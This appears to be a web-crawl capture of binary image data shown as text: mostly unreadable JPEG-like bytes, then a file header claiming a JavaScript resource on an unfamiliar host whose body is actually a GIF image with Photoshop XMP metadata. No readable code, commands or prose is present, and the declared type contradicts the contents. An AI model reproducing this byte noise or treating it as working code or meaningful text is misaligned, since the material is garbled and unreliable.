y5���y��Ӗ��_z��0��uJ��,ֽ��֜F�[��-v�tX��^����2y(�G˔�=��5D�~M��dpM�ܜ��t���D��5*�G�춏��;/��X@<!y8��r=�����G���R��Ò�ޭ>����G4��XQ���5+�"�.N�/���'��*�Z�{/ZM�҃��5+��gV�����Zd��k}�z�.�+#n�pU9���xQ`YN�����w���Q� �q_��:�\e#{u�C^8�\����j�#1�ͺ�\V��hM;���$N��Dn9�-��kj?�ڏ涘��������bZ���S���m���rU��j�iUٚ/[KL��m�V����i���H���V.90q[em��V�[Kim�V����� `ׇ����*d����� �t]�ݾ��v�8�W��b�}%��Xs��0\V�E�\8�9��� *         !1AQa q��0�����@��P��  ?!�iS$(߯h����4./f�D9���k�S�E�VB��U_-�Kʂ�h3P��"U>+i*GN�hT�_Գjŝ�ۮ��Ռ��Q����h��>k��{�0�UQrՋj��×��82S��U|$�o��Ї�n�7��Ň�Z���7$��٨ȔT�M)\U�UY�P�W72xhv��q�� �=�_O*��U2:-�\���_��ٯ,�����'�%��:P]R��D5r��VbC@�L�o���6�oƍsUw}JJEXr� �*�ht�#s!*D)c�#��94XB`��N����M����"�E�=�	�$��oV4�U�R��.Cgm�;z�X��	l������S4�	�5~�KA:�7+t�ٖ����P�|jZ��R����6�caқ$�	�V��[l1��}������	��TB*�w��j��k���Ϟ	$�I'��"j��f��;�y�`��ö�h%>���s~id�(�L�!��ve��:�a5���ro�q�$��B{G���ʋ��f��O��g���X_r���,�DSMN�C�*6(���al�J��2C땗@�@�.�=Ǽ�����Iו�S��-�1�������@D<ζ�ZW�6�������8�2I8I8�0d4��[�~���C��͒�:���U�")f~�m,t�n������M���m�EGSڊ�{V� �Mw�]�6�+|���Q/<)�)�	v
����-�ѩ� e��WЌ�CV�(�7�����e����K��q��R"0�"F��l)lBI	Ԡ��q�H�	��x	;
r�nlZ�%���O� w�(#�+Uֹ'��r�j�P\��F��sݰ�z���s(�l.Ul�����,�4Dъ/ӳ|\!n�yvg�w�m����x,M�r��8?�=�Գ�(e��E�.>7�c�$ORZ�$n/��<��E�G0�hx��Fk��,ES$���F�:&�'Wq�F����!3U�O�I�����`�1�gVE����^Z�Z�D��o��_s��&�SY����ǌ��nK��`���(K*�����U� �D>$�k K���v��5�E�dp[��Ve��nR����_�����bUzL�z�|�eN/���"�&��$�g������nU�6��)��d_9��o,�ö��!E��0R[uQ��=�mS� BT��s`I��v+(��B��h/����˨�f%
Z��<U��F����$"O
UlJ2�K7�7Z�I����[2JH�hS�w�62Ru��qԅd؝pI0'l�2�*(�'����I'�����NDG���nvAK�� k��зkfZ��2I$�D��T_�p�Qǐ-X
�aR���j�8PI� p��,�I���'�j;"ě�w�"�q5�L��L�KV�g����c*�Lw�%.A�� 8�N(%fDa*�cV1�}��B+rϙ�<N�	�̊H/�\)y�vN�=ve���DwD3�3d�؏dfI36D�q,K	m�����sK�"�N�R w��u�Q��k�0X,U#��߱gʧ��O)ҿH$�Ш�{��ؚr �J(BN[�D�6�����WP���|O�c"�6^����T������ߦ"pr�ƈ�#c��Ƌ$>Y��-�%ܑ�X�
~�X�Ȍ#�8WM�m�㗈�Tg(�ӄ!�ђ��F0@22�Rؽč�!�M�E���DqQ߆�2�:�^+�a��ə_�P��p�(hС֭p�j����A#Q�|��Sf��:�U,������+Xz+ZbS��[�`�X��ȓ@�}MY5�$��>6O�ߠ͋a�p����dtE�C*���@hn=�H���+��1�k�8���H�B�8J��@�$.3)$e�/��)7~�S�R��	�z
�,e6n�H��ŐZf9�LEP%�8�##�۸�hի���.�� �T*�G٨&��4
Z���Y��'�[�HP���Ŝ��#�X/Þ�dpl%/6�K�;ؗC�s��/��yO�9 -�$1��2�����FlE<56V(��ؚ�EV�:�g� � (���	�k��I7l1�h���&a�]��@*��S;l(!��?d1c8)_,�E9D�c��(�@���)l�vL�)YtD��7�!OL�`�T��`cXU��n�b523X���<#���*E�rI@�!��ОI�s9�#Gh�"��c.�7��r��y���XIs���V�}QVK���F��K���<X�G�l���
JKd��$��=��r=��ӛ�Q<���v�<���?]�x��k�A��F��
DxO�Ӕ�����:	6�8����\�5?��g�$D������1�Ϡ,�$�x$fd�<�ƪz>�E��-<X�`�"I
J���'U�~Z��41|�DAC����&*~��"�#�Gx1�+�X�3�u�HT�s}Ǵ{sz{��O��E��Q$�tC.�!7ԈI6FО��k��n5Z��ڎ=	�2)�6W�aiҜ�dK@LU�$���­�F����b%2	7�#[
�ɓͨlCS�O�O��������O�L�L]�B�g&`�&hL��@hE��@S��):�~ѣ֋������o!��	=�FɑV�L��x@���PT��)�O}�n�{@MJE#ۂM�������0����.d
��є<�O��Q*7�Yy��Un]_�i�-���:Ð� PO�A�#c���6WCet5�0Vib)Ցs��tRy۳c����K;ΦbG%����3�SZ���O��{j7��RC(,TF�k�C`�᰹�sƼȒ5L���а��ADY"�%rt.RT��	f�Ra)"W��Q&�.����_��?��?��,�Aq�Z��,���Uݲ��oq��ڒ2{��S]�% v%��Y\�~���,��<����Tgcp�]��j0����}��n�'02�&�ˑ#�,,V��
R܏-��
�A1P^��F�5rJ�B��"�3�>�������
v0�E\�&�mM�_�_Gn���X�����uu$�e̅�Љ*a Wp�7=��raݷ!)dF�BD�?c�`̴=�!��I	Hݖ�h^g��ơ�ֵ)Y-����J�Q4�`��![��vb��)����6��˿R5)_m����$�K��S:�P��>��>�Z�]-���![���-�������T3�45��bǥ3��7���Y^��zNҏsռ=G�n��<��1��0���hE1߈�7}��߰��nP�d�pc�NFDn%�bK�N��[��R,�'|J�<�e��P�@[t��͍˜˸U��H=�p�%�� e�<h�Ab��0���*̓-���X�]�
aﺕ��F�n�m�+����a]�<���J�2(fHi��ۨ^<��0o��G�#'�V2[�'�� �9�n�c@�z�����Bk,�����m	��Nh�q5́Vd��<&!�
6�]�s�mOA�5�Մ�e$�Tذ#����6ϩw����Ḻ�B�혆j H��̢fG���w/��/!"�@}9&A��>�ܳ�D�|Ұ����M�BY�ex+��$�Ogi�H�.�s���1� �)cv��H�C8x)q����s�Q���P{�UȜ"{m�p�T�,�4Q�^���v�Ol,(�
a��c�%�j�	!�96�I�$�Md�`�Wge�,�^���&7//q#���՟[�6@�&'")G�r�}Q
����}����D���s��+�IK4@��飙xwp���w�X�<A����f�^����q�6��\.�:vt�H�n2ʢb$��ځh��ˢ��DP��Oi�EIy�Q9��c��$��=�CD��hf�����JB�2���20{��+,ʒ��<ݘdE�$WM~䍘��>�7���Ivu=�
�,<�^Cz�Б�9��̣$�);΋�g�x�Z�?p4���컏��{�HB����%T�f��%òȩ�\���U�_ڣy9,ub�̼�S�VA4�G1Qf~��L�V����d'�26�E(���^�d���=� ��_�vԪ�'A��IR������������nGw�x��6S^䀐>�f]=
�M��L�*	U�Vh��M]�B-W�.�1T�0�-�5Bt2�C�&�����>glS\+�i)�Y��X܊{z��hޤj.��L����<=G�`��+,�q�A�f!�v�0��<!�"j�r!=�f=�<��Ic�	��� ࠺H�&Z��)��p<ݔu����u2)��=7Ș:0�s}Ч��Ð���5IBH�#z��.��ޔQ�(C�6ُ����]��\=_�e%ǐ��#��s�r�E�O�	v��*#Q��	.�:�+����[
L����c��z��s�!�f1i���֣g/ȮDo`�$@���me�JD���.UdLn\�uoVF<��,/��`+쫇��	' ��,�#��B�vM���=E\O���1pꛭ�e�<�`��Ik�&Re��:Ă��ۋT�Ȩ���݄i�B{s"z#�!�6D�i��J-��K�i�x����u^���	.�Q����	z�y��&��;��I�/�$RN>N�������Z�5���ve����;$���)���1�D��X!�uL�Y����[A��hiS؈�|d�+�$����&$M�C�A���
�2?s-�%'�%�;�EVdP���(c�j�6u ��I��f�����{2@�Ц�x,����<�G蓨F-�� .!#-��^�)�K�3U~��W�~�5#�"��:�d��=��aVw��GMD=�HCX�(��Ո�PJ���	FѸ�L�w͂�WY!/y�DXO5G�[ �4�q��~lZ�aX��=����6s���ED�#�_�I�~��Uɚ��CL�h������Y�gБ~�����a���X��B�J���V�ŹPu�T�َ��E�[(H�݋�������ƎI������fdݐ1�$�c�4^���30���~xe�-��2��K?3��\������Sv�O���gn�k����p�_�A @�# �q�Ł�@��^O<�z�� � �#�<�c��4����a1�tm��c�˂8c��� )�L�),���pǅ1�M��B5c�� �z��b��c�!�� 챡VPs]�G�@Ɔ��v4$�).��)���W��a�g�!!%�����Ǆ�gt!		�JBJ/2P��G�2�H��b�������       w�  �       � #H� �yh � �            ;@@���      � M4��M�(_���    A  C E��� эvz�  D( ��K�hL�*@==h�  �P�p.�&�N���f  )���_���fOÑd!� � � �-)H�I5�+��� =�	 �� ��?@< �
[�0  ���v];��F Bt�  s�n6���c �B�8���  @  �[:c�Al��@@!K   IB"x�@��!0@D0�     A�t����ƂPD�H @  	�X�C�OE�     D ��� +���  0A  D� E�:��|!�M1 � !�C���%*݂;�^K��W�$�GE�%�t�� QM�8�P߹'� ԳO6��G��.l�"P {�v����1�gej}-򣜧�� %�8&����N$� ���@(�` Rd�M �u�S�:���C��  g���ނ#*A\m%�Y�,��@\ :�'x��H�'$p� �;<��;,�ŜW+������ J�٫	3�!�z�@��DE� � �q���`0�  
   �$5�p�A�     �0� C�                   � ��                  �@ -�              �@ �� )        !1AQaq����� ��0@���� ?�4���M⚑n��~����0U ]���W]�f����j=���,(}���嫝�R� `�?�\P�M��s/�0;5��t!���1��ѫ�����P��[Ú�]G`=m��o�ß#,9��\*-9�9�Ӳt�z�mn�	k�� �GX��5r�]�7��F�(�����R���c���VUn.��Qh�|Sw���{r�`�92����]�3�����(-pӀ)�����$@W K���^硇�U+�R�J�&��U�9c+��\iжa`�<]�Ռ� SKU��C	qV�eiN�a�l�����-n�F!�J�$a�w�.�˺E�t��ŋ�5�̹ v ���q���7CC��ʥq�R�J�*T�\ja�Bj?���]����A�A�s
VA.�����«C�b���[y`J nEv���l��D覩�4�k5mh���{6J�����\�~.W�9���Y�OF���u�_���ƥp��.:@���?P�sRTԵy2S4�J�j���=Pا5�4p���U�UX*s6/e�u3]�N��M]�˒���r� �,WP�\�a/�����������b�x{i�N��H��!��c2�$��T��*S*$�(�6Xk�:��i�an=��5�.	���~��ɑj�_©@<��߯HA-�v��bB2���=>*4A��Ѐ}������>�Vt�R�J�$N.�&-�w����F�u\�^q%�~�mݷ�i������)��l�J V�,͝�Ĩn�8���v��R�Dg����@ǉ|�ǁ��W������ w#���~.�Pyf�⡘k��7�J����N���ߍ?|��-�����E�5���[�ŗ��\c�67^A��j��*44:�޻m[�B7���*7S��\Z���&�w/ק[�+c�2����\=�(���Ϥ�W��\�ŏv�� �]_Ɍ�kȓ G.��N�z<��˿}z���a����*��Iw\'Lž�fW�}!��G������8�j�w�M$�sѾ9#h���Rt��K�p�P�	�����t;0~7�1�|5+����5����O7?���EWB���2���q�@ߨ,Tb+�w���h/������
���:ǅ^M �-�ω_�����Ky���m�T*���s��"~�
',�	b�.</���R����_��A�:�T9�=~���f���{���� S�������kz7�G:Ǖ�����9?����EcF���3�g���ߪ��~!��*�,$j����"nZ�.�B-�4F k��r� �\*TDz�3�2��h;���c��p��:�}w��X���EW/�˗.��e˗��@M13-C��3
�D��� �}O���?�>�M�'� �7}��K���װ~��CƐ@�"�����S&��2�Q����`ek�l�6���0;�y�����}H@
��
��(�~�`E�o��,���,�F\=�-͂�Ƥ�+5ͯ?��/��.a�*b�^�b4�À4�Q��[�ݜ�$��@��MA�A�s�nV�k��`BX�ɶ�ܔ��+� We׻��= �_ݵ�uiIYIK�B͜���V*�p[��$��zLT �㩷Ŗ|Jm/�*3�qCGbC���2��j}��]u���q:��;iP�Q����颀���\��n�
-p���􆵩BV�G����R�;K�W�S�:^��g�G�f�@�����:AO�����E�b	)ML��8�8�w;rzzG�Ʉ���b۸-��M��[�n�z�BM�ݏV!�	���H.i)}�
'���J���e]T�L0A|��F�eeK�i�0cV��ٍ�N�	� �>N��4^2��Q�#�i�	��o4K��8=Y~�jv���崿�j�y�L�#��Xb�ۉ�Uv��B4 ��[}`�c����ѦT�7�7vfv�1�>?�(چ��O�8ĩJgFq���Z!Q�Mg�A�AM���� +��=ʦ�����:��@f��r�-(:��VW�� x�\À�F�ԮQ���92�Ѣh�`S����8�M��w�O1&��.�0�œ�P�Z��h��T����7CA�qA�	��k��i����r[R�ܗ�o��=!qn��S~�?�`�԰���� ��7�7'��E����R\i���� ��?��l��ND=F�#��E�D��Zh�/z݌.���G�
�B'G��cj��/G���c+��{�WЊŵ�N��`�갞���7�CR�5?3�|'V~*�A�MLy���:��ֱ5�����y�@C^ѷ �^���&�]8a�=�*�\�c1��k5%��p����h?K�j�k�-H�,vf%�4ކ�I��n�Ur���(��������ҽ��)��*s.I�q<,z���aWc�" ��a
W�z=�f�_��_ٳ-҂�V"����� {�3<T5���5�����2?�CA	~�Y	A����@"o���!��P��=�!*�a��_n�Y��D�#³�M^�]�Ur����
Cbj1c�M<@p��UZ
���'e.��������C+Ҿ�P�[a�c�m�vp�4�
^�3J�ԮPf5�*�G� {�r/��{�D}��^�_n.�`
O��\ ���r �;Kb��K�a;[Yr�u�U��[n\(��o�F��&
0F2r����4x>���<J�"�I�8��r�˗�� �\.z̃y|.\�r�˗.\��\��%�ɯ���ū5���mo�W���� ��&Sp�G�T5f�s	�׏�� ) 	       !1A Qaq0���������@�� ?���Aw����[n��� {�^�����������q����x���AYL^�����9��_��+�*x��� 
?�K���~��Fq}���9U������� |��5N��� |F8C�}؈YI�����ԯf���-m��)�~G�(
}k����}?�+l���k���k����2�Ww�70���w��Ԯ��*T�*;�1����Hߵ�����o?������	���}]���m*^�9��ߪ��R���9�2�J�+]�͋��<������}�ҁC��Jy]��?<�/n��Tt�0[����j�ٓQ[7�����_��Н	��~i�M�8�8{;�� ��04���gh��2����� =��+D�<�~D�.	��%�D,���Б�Ϗ�Q�Xw�9�:���tv��7����/�/ ���Um�	jZo{���\Q�d`}�˗..��ߩ���z�Ej�K�^���.)�^=c��H�Q����EB$1k�.1B�.}�@��#�����2��1�!��,� ��4�|A�Y�Y����+y�b0K�%���q�����������L���{�%����[��}	Qt�Hb���a���o�{��s� "�����q,�B���V�r�=��WK+ �	r�T�߷\�j!	�F�2�ҞҞҞн�|�y���dhH�4F�}�j�b3n�%�L��h*�Y*����#B�-$'#�i�	��F�U33J�a*�"��Z,����X8��GNq+���������D^,�6	�Kŧ�9D�
�P@x�����t\��3.eg["�ׂt���^�m&ye�*�QnTh�)Ue��/7&�wCyD<�� pC��I�	��"��"��n��D���<���VQ��	��\�GP��'6���Bֈ%�Y'��}�ߡ�:Y���YA|�m�o_1M��D�����mk_�7��5���Jf
c�0�Z{�EV��(>�zn�ٞU3���t��.�s�/&�k�0S2��^�`�KUbP�f�cU[zZF��4h7�2�C0"1����F$*{`>���������`hv�L:��oM�S���!k!؛��A���{c�p��`�=�l���9��v�R���+���[1Cb[vEJT	G���*�[�3���9��yc߇z0Ʀ�@�����6"��6"޷�q�M�s}jl�}�����=���*T�R�Z��t�kS~��{3�Y��� *       !1AQaq ��0�����@P����  ?�`�J�
�aw��/橢���8����Hl��/��������	E��K� ]��� ,-�m���>*a���@����tGT�[ؖ3������S\�)-'��#�s<{q(�~��x�I�GD�9-��7!Mwـ^,�z��Q��������8��c)>Ĵ4~�K�K`o/
�`��0�6��n� p�=�x���	D�'�~U	�ց�+��0G�#{��Υv
ȟ�� ���)���;v:z����]۷�;yg<zT7\J�j�ؖIl�Gg��2��&�����r�.�m0m�Co:��L+x��Ӧ����iah��@Md�(+��m�Tv�>o�̼&�@L
�6	E�m� H �6`bD�׹H����f�@7U�fq1���9�F�5��*����; A�o����p�?�z� ?�a����8��xmy7k�AQa�G�M��<µ_a�+��T��#� Ԧ�[����t����N�����t�Q�)�=�^;A��V��1N�j�RvL�D�<j�rho؍� �b�[N0qm�ݏ�@[��� �hB�B�;;?�xQ �=�_��V,I r���� �g"p&&N/�Ec�� .��4Y,�JJJJJJj�h��D.��
|��3x����o/^��&��g���	]�,T;l|���<[��7 �������ʟT|�
`��$	Z�!!�Y��@�#�[6��_g/��[̬k�`v4�L=G�9s��ۡ�}�f������(]q��ڗ	�c�9���o)�����3F��]���ޥ�����aӶO����BcTrFV�)C��L�鎇S�6���9�zA�d_	�}T�����0�v�ה�yb?��.�%�� ��2vK������t5N�wV�����K�F�(	4uYP�=�%W=ׂnc�;$���X���ݹ�ӟ�6�

�1���Sy^�x�r���;�h�>x�~$�-�?�(�Oi��C��^�/ҿB��r��(eP��m6�xQ��Y�4��+P�'�)F�7��/tu��9�Y������2��~ɖm�� S��+g�г�o=�rc�H P@�� �cY.�[�sA����}!����;}H�b{�%z��lep��Lw�� ��R?�� YK5�* ~�q.rČu�M�������1Ұ� �U�0�e�eb��yk��C�8G	+}�v���isbK�eO+� 9��K����3��b���f���uhΠ�_�9a@owq��4oP@�s�����u�� 잩�_մ��{��G�Vҽ���A���.���/�`�b���=H����;�\�/eW�J�}/�p}+��1]mc�:�;9]��	P�JX�컣I���b�p�|6�*6���1�v��и�C ӧ�g���q�����P F�f�p'���0�\�-��A~�XJ�׼�jl�dg�Q�aX;����00�&��W�)���iY~���t�St}+� mb�p�7`ϼ!�8��}���D-9��s��J^}d(���h<����m�-���/�<������~d��_����ĕ��K�����e�k������B!�B���1�J����{�J��]�a�Cv��t�F=`L�nc�DS�,o�����F�-
�m�2o�eQ���߰�2���T���� �0YW���c;{��ܽ�&�z
<����h ��@-c�GF{#c ��&\�87�G�;]���2����YK��RT��*>&�����}�s*p�+�Qf!�+FKb�vN�yS����A�^$4�7u9qw��`��i^��K�C��M��B`ځ�� oZ�e�ڄWq�q���Q��ܝb�X����v&Cx���(`��;1� �������::o��90��Q��B˗.����<d�r�ʖ8��h�=�V�I���)8�i�� ��>�* #n�_v;Չܙ%��L�a��Vr��,	VTv�.���xGݛu���TKj�]Fj��<pߢ<�B�+SA�*�� =��r�����+]�ӑ�y�Ŕ���7�ە[�x��Z�zD���D�H4#�� �����b1�%*�9aX�>�W��*��oȯa�@���򼮧Э�r��A�C���^�沞,���ag0�x��ӔGq��ޞ��iwD�_m�8޽�i���LЉ*W��#V���ܼ�&0X 6	]0�"~I��b��(ϻ�DMD�Y-n�;�"���#�us���}�i?���s�ˉ����!�'�E�ǌ�s��nV��!K�� /9.fLST��%��P&���Afh� �1�|,���oBY��
\[�̸��J�ܯFjp[*ڟA=�]
=!7{�g5�ׯ�}��s}>��X�o��p� 77D��͜xE��Hy�g{
 ��J�M����V]�F�w����E}p� ��|�`�eF7�e��@���Eq*���2��O�A����F~8��}�.A�l�O�}�A(��tz]M�~�.!�qw�凤��?G,�B�:�V%��(lҳ�LL�
lp�M��qq_YY�����&�������;����n}�T�:1%&��!�Rl|�㰎��ǀ�0�\�q�����#���������/C�@�i�c�g0{o+�I5+:�����Д�BU3Ϳ��O7�|��{���yX%��/.�1�kL�_\���[Y�e�M��Yc�R��{fv�o�T��CGM�V��{y���� ���vQ����e]VZ���
 L!a���ʽ73>��<�� �����q��9��0C'O�~e��V�侚��16\��(G��e��҈�Ͱ�Ik��)����v�"�	 �˘G�����s(zB�uZ?�,�R��Z^o�hX}�A��;��Qw}
�B���N��O��Z	'��G�b�5� �B/���X��O�u��D��r��E@��\��^#�B�	�������z�%k����-#3��9]������\�y�C4�L��}��#2W�%����``�+R�9�?��J����?��!۪Tټ�_�]dߙ	{�-P;� $ǳ9��7�wkе/�Jl�v��s�w*נ��A��8�O�P�<�˟��2�1�7�wzQ_IɆe�L�����_e��?@RW�T�����r��:���̽�7�� �zN�)�h�� �)/f88�2	^��*TOB�_�_@���RҖfRE�"���y#��R�fP�U����̫o�C� �u��/,3�
ʉ�V�ҽ4Ii��J�*T����hNr��)�si�=�wewbJ��!�`�I��'�r,��c���/����f�����o����23���o�n]�l[k��@���9F�@�X�u܀�y��ìH�	�q)(�'.�A�oC:c�f>mf�3��%��[ΰ�zϠ��S���es������Ai�c.�
�$4�j�o������f}��:M��y/���+�ύ�`bٵ�0< � �	���K��bf�1�@�J{9�9ʕ� Ao�G�ȮP��h�9LWϮ�D^m���
�/ʇ�;���`Gql��Fl��vچ�Wx�n��G�F��p�2��X�$�9n;���Q��9jπ���
,x@�!Y��dE�S���F2η����Q�X��wl�j�6w*��K�-��j�%�PH��G,\���0���m���� �aQ�7vnT
��o�`���6��W�oT�m�H��0�z�N',=���.�Ph�������+h|��a���\O����*����B�\#�{38�Ȉ:�ȴ1��4�9a��ŀ���ah����V�o(�2�j=���܁K��k�[;�^���ڀ2S,x��Sp�(�z ����u��oGم�؛4��P�}�gަ*a�v�2�JsL�S�'��X���qa�s���@γī{��F��Y���
��Uv���F�]��g�1n���7,zh�����cE���$��ĩpX�>%y���)�e�g�b�R�ʻ�?���eRH�W�'߇)�Z��q��sx� ����ֆ?Y�βJ�M�c�:c��x+�A7����n�i6�B���:�kX��dRcin%��& ��BjxQ:��l�z�?��.e� Ǥ;aF�P������֖�7����\����hv��G�u A���ƞ"�E,j�	��t��!�5����&�����:�hJ�3Ut���	��^V��4��m��S�z8ĵ��`��mR2�?R)��n=|L�6����HhH����-#�G�pM���8o��"��t�D��sS��H~G{[+-��Gu��1RQǲ[��t����㌄�W$p�7]�����3���J�u�rNC�����Bo:�%mU}��s��!����:�es��U�KjR���{��|4Z�a�M	���Ή���F�y2��2Ϡ"/~�83���Gʺ���I��1v�	�:�0}���������ߘ$�E��>�_x�UDf`'a�N� |N���'�#Ȅq�]��޹�K�g��� ����gQ\o:��%��-���@�xls�A� ��76C�Rv���d������XQP�����e�B(!�zAB�Q��Q�f�Y��L^p�*P��\�����+b&���8m���4 �S0TN���f�sIWbe�Ce2��`������*�+��G3�I_�!��Ģ��\��4��/-�cɏ/2��[W��*с�U��n^��Qt|�����lb�~"'*��ܖ(��FE��1-��XF���?�K��.R�&UY&̯�r+��|��әh\�f���?Q�Q�)]�t��I?���w�uG�E؍��� ~>��z&�da�L�Gg?@N�>V7�0X�� <��L�����R��Ļ�w�[*�݁�J�3�\���d����C8�VSE}�ݖ�
;9�s�ѻ(Ç�~�Z��۰���!�_�V���f�:Zy�W�eB��9,"���&��aF,��:��/\����V�Q�'�dU��Rdh1�O���G٨���|�(��L�7��>j�|�z\=�!�1rU<Dt1�2;K���&�<t���}P��*a�������)s�`��q��k�������:� ��]��>;�B_��	>��H;��协�� �8��-nJ�t)���a<M@��;%���i(:l����/ړ~���̿5;���������+��V��]1N�}���4��>�Ÿ{Pc����,�мQl�?Ea��?�2[ ]c��{�9�C]�瞌�PΗ
�U �W�����^�FJx���LS}M��^���Q��O�?,��O���$�����ۃ�u�� ���]��a��0"a;)�x0 �T��ٖ�B|/Ȅ���̦Z���!�8�?6�y��G�|�Uډ�_@۲0�c����v���5������w�n���F҈�&�NZ�1�����/� ���)�	�E���*����X����8K�v��00o��g�N��}�o�,��DM�� �W�	wc�-
��O�u�~��4JǇ���iƷM�<:C�KXJ������a��G�Ȗ�.?���:��!C��I! qF6w�n[�*4�+J���Yj�;	���� ���O�	h�+�_��o��Ip!Z��T�n�n��"�3
߸�A��b{͙�ٍ�#��bY�B~��5��L����,����:����:VM��G�:��a�M8�����9i���$i>'�7V0�TH5vZ� ��9k��F6��L��(	��e�١�q��\!k��a��6��#B�/= ���K�l��s���(P ��j�'��
gP�`}?7��"�lGl
�F��@�~�D�5�G��G�:��_c �n��)V���y�*<��:�1~�Ɩ��?���֕����� ��i]�Yc���U�I��QR�Ҏp�xK���`�"����"^H��`��YڱD�~b��[avĈE�"О�,+���{��X���KS��p��k���\���􂋦[#`��t8����v
� ���d�� �}U�֒^ �9&	���S1F����r��,Ĳ醽�� s�;��ij2k$uN#�c��o�ęj=�O���W�Q�a��>���E�qn��7����� m�F�B2l2��g��ǈ�%���e�#��F"�1�/$o��	��& ��E�RTh�r��?�f&�CP�$*�h��<BQY��1��E5-��<S�������g�<��W��h~��Jrl� Ce�¡�
.�v���Oq"1 8p�G�+T&��`>�	qv�R9y��]	_�a�#�a3��֕*\d�1���Nk�8ВV��!�L��0=)��@��+P���)��Ƥ����b^��R[^C$;R؆���"��+Sg�%w����!1$C�GK��$��Ա� ���>3�q+�P��%:��C-KC
�D�@BT�D��^x1�%��v��"DׯHV�hIQ%J��V�*T�_DWռ����@ʷĿQ%jV��*V�ҿ�2����	����)5M*V��*T�R�֍�D�6�oR�ۗQ�2�@j���ԃ�:�a�Q�q�etb����v�N������H�`��`J]�bX2��z�ҵ��q+%�p���<�.���N���S)��۟H.]M�r����Qre��d��/���x";��B��To$ޥݿ�̣���(�ؗ����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20260103/c509bb37584effb75e3202bbe429843c.js
body_size: 50300
content:
GIF89a� � �c �%��V�	��B( ��2��4gO�ج��<�n ���� ��/��+̝��*����d-��wژE��h��T��������ed��$ܱ��f ��Wӧ�#Ϣ�����1ˤ&��@��J����F��ԅ��bǥ6�|���5ҫ'ܷ:��U@#ܺ�<����u��/��^Ǡ��~\��D�9.�,(��Eܦ3�Q�2��M\PH�v)��'��Tϰ6�)�x6��Ҷ)����ҽ��= ��U���� í��c��zg��G����B�����<                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:152d4d16-103e-4fab-a95b-d3c7d78c36e8" xmpMM:DocumentID="xmp.did:8806C6FED8F911F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:6696C794D8F911F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 24.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e26cdc8f-b5a8-4f02-81b9-42505c0dd1b6" stRef:documentID="xmp.did:152d4d16-103e-4fab-a95b-d3c7d78c36e8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� c ,    � �  ��c�����c��������������������a��������N!����������W8A���������2����ɭ8��ψ��G(�����ݭ�Ї��E:O�פ68����A�ⅉ��I�<\�G� ,2���������� (�l�P��(�x�G1�(U5[� ��'�DL���E!�d1�q��ϟ> ��3eAz��2ǯ���<ؔ�N�@{F Q�넬H0hT�]J�8��,L�Y'0�?0@����p���E��ffJ�k��o���0��Xr��R�~Jy��N-�A�frS���B@�g'_�v�#�O�����p����=��6)���>0!���d5��npe8J��ü `�h��TүdtO��#���I��wdA���rl��d�s�\0*�4@ާ�U F|�#��`�r>�P :��M]���2��K��a ~�R 	��1�Sb�HC<L��',єP�J�x�IWȐ��`+��V@J䑰(F^)(8�"\PD@ ��'X� Ea\]��h�!�F�c���!\AdZ�)�p� cLv�Yў�D�.�?�a��a�J*)<j�V�ŚfFЪ���'Ȝ���� �B ~V@�
稚A6�\�f3,*k��m \���|���R��|�� ΉR%?:$COB'���� #���rk�FP���������~^p���F��7����� �9���`8���m����+���$�B �^�LKLJ;M��I�)����2�܊�2��B�r�8�:��p�G�
=��T��nl�g��k��^���WL�6o�����u�E�d�b�E��M>Qoh�0�N���v?��5Dn7�&/�i=[���s����'�g�|�r��G?T�r Pw+[W75���t�y�i� � 0x�d�b�$���|�+�AL0��u7�G�_���WT�@O9 N;-�J�,��?6�(hӬ+�Wh?�۸���V.��{? ���=ݡlڻ�4�%y0�]�Ɂ�g��!M['�W�&�2������Ӳ��:�`�k����	�k�W{b�A�5�ElP�����u퓐�ށ��PKO�AQ(;n9�4z�G&0C�yQ����R���@��ձ"<�d84X>  ��
����w=n1`���
�=�q�c�G$�2
���
:G��t�}�&:XB�8&��uڻ�^ ��ҔP��)W9Q�<����B���n�4C��X`���@�Fp�I�\��ަH ��آOyD�r���A)Q�*Z��U�����e C�`���'��*��4X4�'�Uڳ�/��=��-^�s�/��J�ŧ�`䜓�NLbb2O� N!g�R
�`A��*��f�2]̨F-�;�TS���Y<�s6�%���g9��q#=eaiO�L�9Edx�O���,m):�bLBe
f�\�J�J�t$�$�@���P�{�R\s�3GiZZΠ{�FR���%�F�<�+`�>f�e�+]�jbTt�kd����{�j�zӳT��X+[��'�/��c@YO� �z�����V��j����j�
$�֎rM)B�ʮ��s	iG*�ۻ� ��jU����5�V5;��v�x���f����IH}�)� ൊ3h�g�\�z����jxŋ���Nѕ.Z�����E�kfc{ާ��(�j?��2׳齂�U�������i�|�U�þ�`b),�	7@���A���r���Hz�[b����0�ekaY`8t�0��[5�����pM��`	�X`�j��3�0uml݈��eQ��	l����'^�X�,d��e-��p`���Y���T�P���.>��*��|F� h$��D2��\�AZ��3G��V*#4�����gܠ��6A��h ��ϢN/�}�x���?��pJ��G}���5,GY\��
j@�ӄV1j�����"����`��Z�y̔�rUa_�Ͽ���� zͲ.6�c��W�ٸ\�3�`�U�Y�*�˿G���.����nu��N�]\�>�
Hp ����::ᨕ�?�p��ϱ��>
